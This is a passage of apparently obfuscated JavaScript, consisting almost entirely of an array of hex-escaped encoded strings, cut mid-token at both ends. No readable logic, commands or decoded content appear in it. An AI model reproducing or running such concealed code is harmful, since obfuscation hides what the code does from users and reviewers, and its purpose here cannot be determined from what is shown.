x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x